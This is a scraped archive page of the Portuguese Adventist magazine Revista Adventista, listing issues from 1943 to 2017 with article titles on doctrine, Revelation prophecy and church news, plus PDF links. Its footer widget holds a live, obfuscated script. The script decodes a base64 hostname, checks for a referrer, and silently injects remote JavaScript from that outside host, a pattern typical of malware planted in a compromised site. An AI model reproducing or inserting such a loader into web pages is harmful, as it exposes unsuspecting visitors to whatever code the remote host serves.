			<img width="1200" height="1580" src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-11-ministerial-1200x1580.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-11-ministerial-1200x1580.jpg 1200w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-11-ministerial-228x300.jpg 228w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-11-ministerial-778x1024.jpg 778w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-11-ministerial-768x1011.jpg 768w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-11-ministerial-1167x1536.jpg 1167w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-11-ministerial-1556x2048.jpg 1556w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-11-ministerial.jpg 1615w" sizes="(max-width: 1200px) 100vw, 1200px" />		</a>
	</div>

		</div>

		<h3 itemprop="name" class="entry-title eltdf-post-title">
	<a itemprop="url" href="https://www.revistaadventista.pt/novembro-2017/" title="Edição | Novembro 2017">Edição | Novembro 2017</a>
</h3>
		
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-very-dark-gray-color has-text-color has-text-align-center wp-block-heading">Temas Principais</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">A Igreja &#8211; Porquê e para quê?</h3>



<p>É meu privilégio, e seu, pertencer a esta Igreja e colaborar nesta obra de consequências eternas.</p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">O espírito de 1863</h3>



<p>Hoje podemos aprender algumas lições e obter inspiração, considerando alguns aspetos da primeira Assembleia da Conferência Geral, realizada há 154 anos.</p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">Organização da Igreja Adventista do Sétimo Dia</h3>



<p>Entrevista ao Pastor Carlos Puyol. Saiba mais sobre a sua Igreja.</p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">A Verdadeira Igreja de Deus &#8211; a Mulher de Apocalipse 12</h3>



<p>Existem atualmente muitas dezenas de Igrejas Cristãs diferentes. Como podemos saber qual delas é realmente a verdadeira Igreja de Cristo.</p>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-very-dark-gray-color has-text-color has-text-align-center wp-block-heading">Revista</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>


<a href="https://www.revistaadventista.pt/wp-content/uploads/2020/01/2017-11-ministerial.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-mobile-width="375"  data-scrollbar="none" data-download="on" data-tracking="on" data-newwindow="on" data-pagetextbox="off" data-scrolltotop="off" data-startzoom="100" data-startfpzoom="100" data-toolbar="top" data-toolbar-fixed="on">2017-11-ministerial<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
</div>
</div>

		
	</div>
	</article><article id="post-379" class="post-379 post type-post status-publish format-standard has-post-thumbnail hentry category-10 tag-apocalipse tag-culpa">
	<div class="eltdf-post-content">
		<div class="eltdf-post-image-holder">
				<div class="eltdf-post-image">
		<a itemprop="url" href="https://www.revistaadventista.pt/agosto-2017/" title="Edição | Agosto 2017">
			<img width="1200" height="1580" src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-08-agosto-1200x1580.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" srcset="https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-08-agosto-1200x1580.jpg 1200w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-08-agosto-228x300.jpg 228w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-08-agosto-778x1024.jpg 778w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-08-agosto-768x1011.jpg 768w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-08-agosto-1167x1536.jpg 1167w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-08-agosto-1556x2048.jpg 1556w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-08-agosto.jpg 1615w" sizes="(max-width: 1200px) 100vw, 1200px" />		</a>
	</div>

		</div>

		<h3 itemprop="name" class="entry-title eltdf-post-title">
	<a itemprop="url" href="https://www.revistaadventista.pt/agosto-2017/" title="Edição | Agosto 2017">Edição | Agosto 2017</a>
</h3>
		
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-very-dark-gray-color has-text-color has-text-align-center wp-block-heading">Temas Principais</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">Libertos da culpa</h3>



<p>É possível superar o sentimento de culpa por meio das instruções da Palavra de Deus.</p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">&#8220;Mostra-me Deus&#8221;</h3>



<p>Conheça alguns dos argumentos filosóficos e científicos que mostram que o Cristianismo não só é verdadeiro, como também é relevante para o nosso tempo.</p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">O quarteto de Deus &#8211; Os &#8220;Quatro Animais&#8221; do Apocalipse</h3>



<p>Descubra o significado das quatro criaturas misteriosas que rodeiam o trono de Deus.</p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">Interpretando os Escritos de Ellen White</h3>



<p>Quando usamos e interpretamos os escritos de Ellen G. White, devemos aplicar-lhes os mesmos princípios de interpretação que aplicamos às Escrituras. Dado que ambos são literatura  inspirada, devem ser interpretados pelos mesmos princípios.</p>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-very-dark-gray-color has-text-color has-text-align-center wp-block-heading">Revista</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>


<a href="https://www.revistaadventista.pt/wp-content/uploads/2020/01/2017-08-agosto.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-mobile-width="375"  data-scrollbar="none" data-download="on" data-tracking="on" data-newwindow="on" data-pagetextbox="off" data-scrolltotop="off" data-startzoom="100" data-startfpzoom="100" data-toolbar="top" data-toolbar-fixed="on">2017-08-agosto<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
</div>
</div>

		
	</div>
	</article><article id="post-1933" class="post-1933 post type-post status-publish format-standard hentry category-149 tag-apocalipse tag-daniel tag-juizo tag-julgamento tag-moises tag-remanescente tag-tempo-do-fim">
	<div class="eltdf-post-content">
		<div class="eltdf-post-image-holder">
			
		</div>

		<h3 itemprop="name" class="entry-title eltdf-post-title">
	<a itemprop="url" href="https://www.revistaadventista.pt/julho-2015/" title="Edição | Julho 2015">Edição | Julho 2015</a>
</h3>
		
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-3 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Temas Principais</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">O Remanescente de Deus do tempo do fim</h3>



<p>Quais são as implicações práticas deste conceito teológico?</p>



<p></p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">Os braços levantados de Moisés.</h3>



<p>Importância da oração de intercessão. </p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">E abriram-se os livros</h3>



<p>Perspetivas do juízo pré-advento.</p>



<h3 class="wp-block-heading">Escreveu o profeta o livro de Daniel?</h3>



<p>Discussão sobre o autor do livro de Daniel.</p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">Reflexo de Cristo</h3>



<p>Autor e contexto da escrita do livro de Apocalipse.</p>
</div></div>



<p></p>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Revista</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>


<a href="https://www.revistaadventista.pt/wp-content/uploads/2021/11/RA_07_2015.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-mobile-width="375"  data-scrollbar="none" data-download="on" data-tracking="on" data-newwindow="on" data-pagetextbox="off" data-scrolltotop="off" data-startzoom="100" data-startfpzoom="100" data-toolbar="top" data-toolbar-fixed="on">RA_07_2015<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
</div>
</div>
</div></div>
</div></div>

		
	</div>
	</article><article id="post-6940" class="post-6940 post type-post status-publish format-standard has-post-thumbnail hentry category-754 tag-apocalipse tag-escutismo tag-juventude-adventista">
	<div class="eltdf-post-content">
		<div class="eltdf-post-image-holder">
				<div class="eltdf-post-image">
		<a itemprop="url" href="https://www.revistaadventista.pt/edicao-marco-1988/" title="Edição | Março 1988">
			<img width="510" height="712" src="https://www.revistaadventista.pt/wp-content/uploads/2023/12/Capa-RA-1988-496.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" srcset="https://www.revistaadventista.pt/wp-content/uploads/2023/12/Capa-RA-1988-496.jpg 510w, https://www.revistaadventista.pt/wp-content/uploads/2023/12/Capa-RA-1988-496-215x300.jpg 215w" sizes="(max-width: 510px) 100vw, 510px" />		</a>
	</div>

		</div>

		<h3 itemprop="name" class="entry-title eltdf-post-title">
	<a itemprop="url" href="https://www.revistaadventista.pt/edicao-marco-1988/" title="Edição | Março 1988">Edição | Março 1988</a>
</h3>
		
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-4 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading has-text-align-center has-very-dark-gray-color has-text-color">Temas Principais</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">Apocalipse: O assunto do momento</h3>



<p></p>



<p></p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">Porquê um movimento Escuta na Juventude Adventista?</h3>



<p></p>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading has-text-align-center has-very-dark-gray-color has-text-color">Revista</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>


<a href="https://www.revistaadventista.pt/wp-content/uploads/2023/12/RA-1988-496.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-mobile-width="375"  data-scrollbar="none" data-download="on" data-tracking="on" data-newwindow="on" data-pagetextbox="off" data-scrolltotop="off" data-startzoom="100" data-startfpzoom="100" data-toolbar="top" data-toolbar-fixed="on">RA-1988-496<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
</div>
</div>
</div></div>
</div></div>



<p></p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>

		
	</div>
	</article><article id="post-3829" class="post-3829 post type-post status-publish format-standard hentry category-439 tag-angola tag-apocalipse tag-bongo tag-drogas tag-educacao tag-noticias tag-profecias tag-temperanca">
	<div class="eltdf-post-content">
		<div class="eltdf-post-image-holder">
			
		</div>

		<h3 itemprop="name" class="entry-title eltdf-post-title">
	<a itemprop="url" href="https://www.revistaadventista.pt/maio-1958/" title="Edição | Maio 1958">Edição | Maio 1958</a>
</h3>
		
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-5 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<h3 class="wp-block-heading">Os quatro cavaleiros do Apocalipse</h3>



<p>Profecias de Apocalipse</p>



<h3 class="wp-block-heading">Convenção de Obreiros e Pregadores Voluntários</h3>



<p>Missão do Quale -Angola</p>



<h3 class="wp-block-heading">O uso de drogas </h3>



<p> temperança e abstinência</p>



<h3 class="wp-block-heading">Que tesouro pretendeis deixar aos vossos filhos? </h3>



<p> Educação espiritual e prática</p>



<h3 class="wp-block-heading">Convenção de obreiros indígenas do Bongo </h3>



<p> Notícia</p>



<h3 class="wp-block-heading">Notícias do Campo</h3>



<p>Movimentação de Obreiros, Lisboa, Funchal, Açores, Mundo Adventista</p>



<p> </p>



<p></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Revista</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>


<a href="https://www.revistaadventista.pt/wp-content/uploads/2022/02/RA-1958-140.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-mobile-width="375"  data-scrollbar="none" data-download="on" data-tracking="on" data-newwindow="on" data-pagetextbox="off" data-scrolltotop="off" data-startzoom="100" data-startfpzoom="100" data-toolbar="top" data-toolbar-fixed="on">RA-1958-140<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
</div>
</div>
</div></div>
</div></div>



<p></p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>

		
	</div>
	</article><article id="post-3358" class="post-3358 post type-post status-publish format-standard hentry category-395 tag-alimentacao tag-apocalipse tag-culto-familiar tag-duvidas tag-lar tag-normas tag-noticias tag-santa-ceia">
	<div class="eltdf-post-content">
		<div class="eltdf-post-image-holder">
			
		</div>

		<h3 itemprop="name" class="entry-title eltdf-post-title">
	<a itemprop="url" href="https://www.revistaadventista.pt/marco-1954/" title="Edição | Março 1954">Edição | Março 1954</a>
</h3>
		
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-6 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<h3 class="wp-block-heading">O perigo de falar sobre dúvidas</h3>



<p>Ellen White</p>



<h3 class="wp-block-heading">Porventura os tempos mudam as normas de Deus?</h3>



<p>Natureza das normas da Igreja</p>



<h3 class="wp-block-heading">O Serviço da Comunhão </h3>



<p> Significado e importância da Santa Ceia</p>



<h3 class="wp-block-heading">O falso deus do apetite</h3>



<p> Corpo e Espírito</p>



<h3 class="wp-block-heading">António Vieira</h3>



<p> &#8230;e a interpretação do Apocalipse</p>



<h3 class="wp-block-heading">Notícias do Campo</h3>



<p>Angola, Açores, Mundo Adventista</p>



<p> </p>



<p></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Revista</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>


<a href="https://www.revistaadventista.pt/wp-content/uploads/2022/01/RA-1954-90.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-mobile-width="375"  data-scrollbar="none" data-download="on" data-tracking="on" data-newwindow="on" data-pagetextbox="off" data-scrolltotop="off" data-startzoom="100" data-startfpzoom="100" data-toolbar="top" data-toolbar-fixed="on">RA-1954-90<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
</div>
</div>
</div></div>
</div></div>



<p></p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>

		
	</div>
	</article><article id="post-2001" class="post-2001 post type-post status-publish format-standard hentry category-148 tag-adventismo tag-apocalipse tag-assembleia-uniao tag-profecia tag-sabado">
	<div class="eltdf-post-content">
		<div class="eltdf-post-image-holder">
			
		</div>

		<h3 itemprop="name" class="entry-title eltdf-post-title">
	<a itemprop="url" href="https://www.revistaadventista.pt/julhoagosto-1943/" title="Edição | Julho e Agosto 1943">Edição | Julho e Agosto 1943</a>
</h3>
		
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Temas Principais</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">Assembleias Gerais da União Portuguesa</h3>



<p>Notícias e relatórios</p>



<p><strong>Quatro Cavaleiros do Apocalipse</strong></p>



<p>Profecia</p>



<p><strong>Terá a Igreja Primitiva observado o Sábado?</strong></p>



<p>História do Sábado</p>



<p><strong>O Adventismo</strong></p>



<p>Resposta crítica a literatura</p>



<p></p>



<p></p>



<p></p>



<p></p>



<p></p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading"></h3>



<p></p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading"></h3>



<p></p>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Revista</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>


<a href="https://www.revistaadventista.pt/wp-content/uploads/2021/11/RA-1943-18.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-mobile-width="375"  data-scrollbar="none" data-download="on" data-tracking="on" data-newwindow="on" data-pagetextbox="off" data-scrolltotop="off" data-startzoom="100" data-startfpzoom="100" data-toolbar="top" data-toolbar-fixed="on">RA-1943-18<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
</div>
</div>
</div></div>
</div></div>



<h3 class="wp-block-heading"></h3>



<p></p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading"></h3>
</div></div>

		
	</div>
	</article><article id="post-1994" class="post-1994 post type-post status-publish format-standard hentry category-148 tag-apocalipse tag-divindade-de-jesus tag-doutrina tag-fe tag-profecia tag-segunda-vinda-de-jesus tag-trindade">
	<div class="eltdf-post-content">
		<div class="eltdf-post-image-holder">
			
		</div>

		<h3 itemprop="name" class="entry-title eltdf-post-title">
	<a itemprop="url" href="https://www.revistaadventista.pt/maiojunho-1943/" title="Edição | Maio e Junho 1943">Edição | Maio e Junho 1943</a>
</h3>
		
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-8 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Temas Principais</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">Que doutrina, que credo é este?</h3>



<p>Doutrinas Adventistas</p>



<p><strong>Como fortificar a fé?</strong></p>



<p>Alimento espiritual</p>



<p><strong>Cremos em Deus</strong></p>



<p>Trindade</p>



<p><strong>A divindade de Jesus Cristo</strong></p>



<p>Doutrina de Cristo</p>



<p><strong>Segunda Vinda de Cristo</strong></p>



<p>Doutrina</p>



<p><strong>Uma interpretação de Apocalipse 13</strong></p>



<p>Profecia</p>



<p></p>



<p></p>



<p></p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading"></h3>



<p></p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading"></h3>



<p></p>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Revista</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>


<a href="https://www.revistaadventista.pt/wp-content/uploads/2021/11/RA-1943-17.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-mobile-width="375"  data-scrollbar="none" data-download="on" data-tracking="on" data-newwindow="on" data-pagetextbox="off" data-scrolltotop="off" data-startzoom="100" data-startfpzoom="100" data-toolbar="top" data-toolbar-fixed="on">RA-1943-17<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
</div>
</div>
</div></div>
</div></div>



<h3 class="wp-block-heading"></h3>



<p></p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading"></h3>
</div></div>

		
	</div>
	</article></div>

	</div>
</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer>
	<div class="eltdf-footer-inner clearfix">
		<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">

		<div class="eltdf-three-columns clearfix">
	<div class="eltdf-three-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-6" class="widget eltdf-footer-column-1 widget_text"><h6 class="eltdf-footer-widget-title">A Revista</h6>			<div class="textwidget"><p>A Revista Adventista, Órgão da Igreja Adventista do Sétimo Dia em Portugal, é publicada mensalmente pela União Portuguesa dos Adventistas do Sétimo Dia desde 1940 e editada pela Publicadora SerVir, S. A..</p>
</div>
		</div><div id="custom_html-113" class="widget_text widget eltdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				
		<div id="recent-posts-5" class="widget eltdf-footer-column-2 widget_recent_entries">
		<h6 class="eltdf-footer-widget-title">Edições anteriores</h6>
		<ul>
											<li>
